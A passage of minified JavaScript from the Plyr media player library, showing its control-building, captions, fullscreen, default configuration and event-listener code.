if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||!s&&e.target!==n&&a)return}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden});if(W.transitions&&!W.reducedMotion){a.style.width="".concat(s.scrollWidth,"px"),a.style.height="".concat(s.scrollHeight,"px");var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&(a.style.width="",a.style.height="",v.call(e,a,D,t))}),a.style.width="".concat(o.width,"px"),a.style.height="".concat(o.height,"px")}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n)}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if(this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress")){var i=A("div",M(this.config.selectors.progress));if(i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id)})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),this.elements.display.seekTooltip=a}this.elements.progress=i,n.appendChild(this.elements.progress)}if(this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume")){var s=A("div",{class:"plyr__volume"});if(this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume")){var o={max:1,step:.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),this.elements.volume=s}n.appendChild(s)}if(this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings)){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),this.elements.settings.panels.home=u,this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1)});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});s.innerHTML=e[n],a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0))},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1)}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),t.elements.settings.buttons[n]=i,t.elements.settings.panels[n]=o}),l.appendChild(c),r.appendChild(l),n.appendChild(r),this.elements.settings.popup=l,this.elements.settings.menu=r}if(this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download")){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h))}return this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),this.elements.controls=n,this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?n=this.config.controls:(n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this)}),s=!1);var o,r=function(e){var t=e;return Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s)}),t};if(s&&(m.string(this.config.controls)?n=r(n):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons)){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e)})}if(window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0)})}}};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");n.href=t,t=n.href}try{return new URL(t)}catch(e){return null}}function de(e){var t=new URLSearchParams;return m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s)}),t}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!W.textTracks)m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if(m.element(this.elements.captions)||(this.elements.captions=A("div",M(this.config.selectors.captions)),e=this.elements.captions,t=this.elements.wrapper,m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t))}).catch(function(){P(e)})})}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(function(e){return e.split("-")[0]})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if(m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i}),this.isHTML5){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this))}setTimeout(he.update.bind(this),0)}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e)}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),t.mode="hidden",y.call(e,t,"cuechange",function(){return he.updateCues.call(e)})}),(r&&this.language!==a||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this)},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if(t||(this.captions.active=a,this.storage.set({captions:a})),!this.language&&a&&!t){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return this.captions.language=r.language,void he.set.call(this,o.indexOf(r))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),this.captions.toggled=a,ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled")}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;this.captions.currentTrackNode=i,ce.updateSetting.call(this,"captions"),t||(this.captions.language=a,this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange")}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n)}).filter(function(e){return["captions","subtitles"].includes(e.kind)})},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default)},o=Array.from(a).sort(function(e,t){return s(t)-s(e)});return e.every(function(e){return!(t=o.find(function(t){return t.language===e}))}),t||(i?o[0]:void 0)},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML()}).map(Z)}var i=t.map(function(e){return e.trim()}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));a.innerHTML=i,this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"}},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus"},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},keys:{google:null},ads:{enabled:!1,publisherId:""}},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),this.enabled=window.console&&n,this.enabled&&this.log("Debugging enabled")}return n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve}}]),t}();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault())}},t,!1)}}.call(this.player,this.target,this.active)}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(t?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=t?"hidden":"",L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?(this.cleanupViewport=!a,a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i}).join(",")),setTimeout(function(){return H(e.target)},100)}ke.call(this)}var Te=function(){function t(n){var i=this;e(this,t),this.player=n,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i)}),y.call(this.player,this.player.elements.container,"dblclick",function(e){m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target)||i.toggle()}),this.update()}return n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0))}},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1)}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"enabled",get:function(){return(t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback))}},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some(function(t){return!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)}),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image,s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a)};Object.assign(a,{onload:s,onerror:s,src:e})})}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0);m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),this.volume=null,this.muted=null,this.speed=null,this.loop=null,this.quality=null,ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(function(){k.call(e,e.media,"ready")},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this)},setTitle:function(){var e=te("play",this.config);if(m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e)}),this.isEmbed){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n))}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return arguments.length>1&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t)}).then(function(){})}.call(this).then(function(){return Ae(e)}).catch(function(n){throw e===t.poster&&Ee.togglePoster.call(t,!1),n}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),Ee.togglePoster.call(t,!0),e})):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing}),m.event(e)&&"timeupdate"===e.type||Ee.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t)},this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n))}}},Pe=function(){function t(n){e(this,t),this.player=n,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,L(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if(clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)i=t.config.classNames.tabFocus,L(_.call(t,".".concat(i)),i,!1),this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0)},10)}}},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&(i.pressed=!1,i.hover=!1);var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),a=e.touch?3e3:2e3),clearTimeout(e.timers.controls),e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1)},a)})}},{key:"media",value:function(){var e=this.player,t=e.elements;if(y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t)}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t)}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio)}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart()}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t)}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t)}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t)}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t)}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play()}).catch(function(){return e.play()})}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&(e.touch&&e.config.hideControls||(e.ended?(e.restart(),e.play()):e.togglePlay()))})}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault()},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted})}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed})}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality)}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e)});var 